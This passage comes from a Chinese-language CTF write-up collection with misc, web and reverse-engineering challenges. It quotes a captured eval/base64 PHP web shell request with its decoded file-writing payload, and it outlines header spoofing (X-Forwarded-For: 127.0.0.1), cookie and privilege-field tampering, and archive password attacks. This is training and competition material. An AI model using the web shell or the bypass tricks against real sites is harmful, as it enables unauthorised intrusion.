&cmd=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskZj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JGM9JF9QT1NUWyJ6MiJdOyRjPXN0cl9yZXBsYWNlKCJcciIsIiIsJGMpOyRjPXN0cl9yZXBsYWNlKCJcbiIsIiIsJGMpOyRidWY9IiI7Zm9yKCRpPTA7JGk8c3RybGVuKCRjKTskaSs9MikkYnVmLj11cmxkZWNvZGUoIiUiLnN1YnN0cigkYywkaSwyKSk7ZWNobyhAZndyaXRlKGZvcGVuKCRmLCJ3IiksJGJ1Zik%2FIjEiOiIwIik7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=QzpcXEFwcFNlcnZcXHd3d1xcZmlsZXNcXHdvcmxkLnBuZw%3D%3D&z2=
解码获得
z0=@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$f=base64_decode($_POST["z1"]);$c=$_POST["z2"];$c=str_replace("\r","",$c);$c=str_replace("\n","",$c);$buf="";for($i=0;$i<strlen($c);$i+=2)$buf.=urldecode("%".substr($c,$i,2));echo(@fwrite(fopen($f,"w"),$buf)?"1":"0");;echo("|<-");die();
z1=C:\\AppServ\\www\\files\\world.png考虑z2是传输的world.png,同时z2开头为89504E47,符合PNG头文件。把值创建为十六进制文件,打开图片获得flag后半段。
23、瞒天过海
给了一个没有后缀名的文件,丢进010editor发现有wireshark字样。
用wireshark打开后发现可以导出flag.rar,但是需要密码
尝试搜索password,找到一段可疑TCP流。
[root@localhost wireshark]# ls
1 2 3 test
[root@localhost wireshark]# cat 1
Rar!....3...
.............TU..<..... .+......flag.txt0.....n.Kr..z....uEo.Bn&=i.S..>....4.B..~...xj.".
...u......3.....jWj..%m..!.+h...+s..q#.]...3Ks.y.....r.2...wVQ....[root@localhost wireshark]# cat 2
19aaFYsQQKr+hVX6hl2smAUQ5a767TsULEUebWSajEo=[root@localhost wireshark]# ping baidu.com
PING baidu.com (111.13.101.208) 56(84) bytes of data.
64 bytes from 111.13.101.208 (111.13.101.208): icmp_seq=1 ttl=48 time=33.4 ms
64 bytes from 111.13.101.208 (111.13.101.208): icmp_seq=2 ttl=48 time=32.1 ms
64 bytes from 111.13.101.208 (111.13.101.208): icmp_seq=3 ttl=48 time=34.7 ms
64 bytes from 111.13.101.208 (111.13.101.208): icmp_seq=4 ttl=48 time=31.9 ms
..^C
--- baidu.com ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3037ms
rtt min/avg/max/mdev = 31.921/33.067/34.784/1.155 ms
[root@localhost wireshark]# cat 3
# coding:utf-8
__author__ = 'YFP'
from Crypto import Random
from Crypto.Cipher import AES
import sys
import base64
IV = 'QWERTYUIOPASDFGH'
def decrypt(encrypted):
aes = AES.new(IV, AES.MODE_CBC, IV)
return aes.decrypt(encrypted)
def encrypt(message):
length = 16
count = len(message)
padding = length - (count % length)
message = message + '\0' * padding
aes = AES.new(IV, AES.MODE_CBC, IV)
return aes.encrypt(message)
str = 'this is a test'
example = encrypt(str)
print(decrypt(example))可以发现1是一个rar,2是一段字符串,3是一个加密代码
考虑2是通过3加密后的rar密码,通过代码反解,得到压缩包密码,获得flag。
from Crypto import Random
from Crypto.Cipher import AES
import sys
import base64
IV = "QWERTYUIOPASDFGH"
IV=IV.encode('UTF-8')
def decrypt(encrypted):
aes = AES.new(IV, AES.MODE_CBC, IV)
return aes.decrypt(encrypted)
def encrypt(message):
length = 16
count = len(message)
padding = length - (count % length)
message = message + '\0' * padding
aes = AES.new(IV, AES.MODE_CBC, IV)
return aes.encrypt(message)
str = "this is a test"
example = base64.b64decode("19aaFYsQQKr+hVX6hl2smAUQ5a767TsULEUebWSajEo=")
print(decrypt(example))
24、黑客入侵
有黑客入侵了我们的网站,请通过流量分析,确认黑客窃取的数据
打开发现是被sql注入,找到每次注入的最后一次尝试,拼接获得flag字符串。
25、Welcome
把图片丢进010editor,发现存在压缩包,直接改名解压
获得一个压缩包和一个提示,提示可以知道是JQK,多大的脑洞能猜到是对应的键盘数字178?
随后用三个数爆破压缩包,得到一张图,010editor打开在结尾获得flag。
26、神秘的图片
神秘人入侵了公司某系统,并留下了一张图片,你能否在图片中找到神秘人留下的信息?Hint:CRC 二维码
根据提示,先进行CRC校验检查宽高,获得前半段flag,并获得提示后半段在文件末尾
把文件末尾的点和空格导出,替换为0和1,通过代码生成二维码,获得flag后半段
from PIL import Image
from zlib import *
MAX=100
pic=Image.new("RGB",(MAX,MAX))
str="10101010" //替换实际字符串
i=0
for y in range(0,MAX):
for x in range(0, MAX):
if(str[i]=='1'):
pic.putpixel([x,y],(0,0,0))
else:
pic.putpixel([x, y], (255,255,255))
i=i+1
pic.show()
pic.save("test.png")27、MISC300
黑客利用FTP加密传输,你能从中获取flag吗?
根据提示,导出FTP对象,获得压缩包与key.log,把key添加到TLS的log file里面,解密http流量,解密后发现一个压缩包,导出分组字节流,获得2.mp3文件。
查看频谱图,获得解压密码,得到flag。
28、EASER
压缩包综合
第一个包提示:小明喜欢用自己的手机号来加密zip,我们通过社工只查到了他手机号的前三位为199,你能解开这个压缩包吗?(手机号为伪造手机号,请不要试图拨打或社工)
使用11位纯数字,199开头进行掩码攻击,获得解压密码,得到第二个包。
第二个包没有任何提示,但是包内外存在同名文件,压缩readme.txt后发现CRC相同,可以使用明文攻击,获得三个key,得到破解后的压缩包
压缩包3进行伪加密破解,得到最后图片,CRC重算宽高,获得flag。
Base
1、php-base1
查看源码获得flag
2、php-base2
从请求的返回头重获得flag
3、php-base3
提示你确定是本地管理员吗,需要把IP改为本地,头部添加X-Forwarded-For:127.0.0.1获得flag
4、php-base4
提示需要提交PHP version,从请求的返回头中获取版本号提交即可。
5、php-base5
还不会
6、php-base6
页面标题提示password.txt,访问后获得密码字典,爆破登录,获得实际密码,但是无法登陆,因为密码框限制了长度,修改前端代码后正常登录。
登录获得提示“这里没有flag”,从网络请求中发现cookie中存在提示:
newpage=MjkwYmNhNzBjN2RhZTkzZGI2NjQ0ZmEwMGI5ZDgzYjkucGhw;
base64解码得到新页面
290bca70c7dae93db6644fa00b9d83b9.php来到小黑的留言板,提示要以小黑身份进行,填点内容用BP抓包,发现存在几个变量
Cookie: IsLogin=0
content=test&userlevel=guest&Submit=%C1%F4%D1%D4修改后重发即可在返回头获得flag
Cookie: IsLogin=1
content=test&userlevel=root&Submit=%C1%F4%D1%D4Reverse
1、APK1-bin.apk
反编译可获得flag
2、APK2-bin2.apk
反编译后可知,是将包名计算md5后用flag{}套起来与输入进行比较
3、APK3-bin3.apk
用Java还原代码,随后十进制转asscii即可
public class test {
public static void main(String[] args){
String flag = "B3DAC6B/8E/06AD762A08D/320@3A7/4";
int i = 0;
while (i < 32){
System.out.println(flag.charAt(i) + '\001');
}
}
}
4、APK4-bin4.apk
异或即可
flag=[84, 83, 32, 32, 37, 82, 84, 81, 84, 39, 81, 38, 85, 33, 39, 33, 33, 38, 80, 84, 81, 32, 90, 39, 90, 37, 33, 82, 85, 33, 87, 39]
ipt=""
for i in range(0,32):
ipt+=chr(flag[i] ^ 0x63)
print(ipt)5、C.exe
C#文件,使用dnSpy打开,发现Letters串按特定顺序输出,还原即可。
public char[] Letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ{}_".ToCharArray();
MessageBox.Show(new string(new char[]
{
this.Letters[5],
this.Letters[11],
this.Letters[0],
this.Letters[6],
this.Letters[26],
this.Letters[8],
this.Letters[28],
this.Letters[11],
this.Letters[14],
this.Letters[21],
this.Letters[4],
this.Letters[28],
this.Letters[5],
this.Letters[14],
this.Letters[13],
this.Letters[25],
this.Letters[24],
this.Letters[27]
}));6、Crackme1.exe

扔进x32dbg中,运行程序后搜索当前模块字符串,找到关键代码,是将输入串与52popjie做比较
7、UPX_
在die里面可以识别为UPX packer,进行脱壳
脱壳后静态调试不通,用x32dbg动态调试,运行后找到关键字符串“成功了”,与HackAv作比较

8、helloELF
扔进Ida发现flag串
9、BASE
丢进Ida,发现是将输入串加密后与ZmxhZ#tiYXNlNjRfRjRubnl(作比较。
if ( !strcmp(s1, "ZmxhZ#tiYXNlNjRfRjRubnl(") )
puts("Success!");看加密函数
void *__fastcall sub_92A(char *a1, unsigned __int64 a2, _QWORD *a3)
{
int v4; // eax
int v5; // eax
int v6; // eax
int v7; // [rsp+24h] [rbp-1Ch]
int v8; // [rsp+24h] [rbp-1Ch]
int v9; // [rsp+24h] [rbp-1Ch]
int i; // [rsp+28h] [rbp-18h]
int v11; // [rsp+2Ch] [rbp-14h]
char *v12; // [rsp+30h] [rbp-10h]
void *s; // [rsp+38h] [rbp-8h]
if ( !a1 || !a2 )
return 0LL;
v7 = a2 / 3;
if ( v7 % 3 )
++v7;
v8 = 4 * v7;
*a3 = v8;
s = malloc(v8 + 1);
if ( !s )
return 0LL;
memset(s, 0, v8 + 1);
v12 = a1;
v9 = a2;
v11 = 0;
while ( v9 > 0 )
{
byte_20201A = 0;
byte_202019 = 0;
byte_202018[0] = 0;
for ( i = 0; i <= 2 && v9 > 0; ++i )
{
byte_202018[i] = *v12;
--v9;
++v12;
}
if ( !i )
break;
switch ( i )
{
case 2:
*((_BYTE *)s + v11) = aAbcdefghijklmn[(unsigned __int8)byte_202018[0] >> 2];
*((_BYTE *)s + v11 + 1) = aAbcdefghijklmn[((unsigned __int8)byte_202019 >> 4) | (16 * byte_202018[0]) & 0x30];
*((_BYTE *)s + v11 + 2) = aAbcdefghijklmn[((unsigned __int8)byte_20201A >> 6) | (4 * byte_202019) & 0x3C];
v5 = v11 + 3;
v11 += 4;
*((_BYTE *)s + v5) = 61;
break;
case 3:
*((_BYTE *)s + v11) = aAbcdefghijklmn[(unsigned __int8)byte_202018[0] >> 2];
*((_BYTE *)s + v11 + 1) = aAbcdefghijklmn[((unsigned __int8)byte_202019 >> 4) | (16 * byte_202018[0]) & 0x30];
*((_BYTE *)s + v11 + 2) = aAbcdefghijklmn[((unsigned __int8)byte_20201A >> 6) | (4 * byte_202019) & 0x3C];
v6 = v11 + 3;
v11 += 4;
*((_BYTE *)s + v6) = aAbcdefghijklmn[byte_20201A & 0x3F];
break;
case 1:
*((_BYTE *)s + v11) = aAbcdefghijklmn[(unsigned __int8)byte_202018[0] >> 2];
*((_BYTE *)s + v11 + 1) = aAbcdefghijklmn[((unsigned __int8)byte_202019 >> 4) | (16 * byte_202018[0]) & 0x30];
*((_BYTE *)s + v11 + 2) = 61;
v4 = v11 + 3;
v11 += 4;
*((_BYTE *)s + v4) = 61;
break;
}
}
*((_BYTE *)s + v11) = 0;
return s;
}自定义的base64,秘钥为
aAbcdefghijklmn 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz)!@#$%^&*(+/='10、maze
静态获得的map有错,用Ida链接linux动态调试,内存中复制出map后走迷宫。
11、Reverse000.exe
根据提示查找特征字符串,找到对应函数位置
文章评论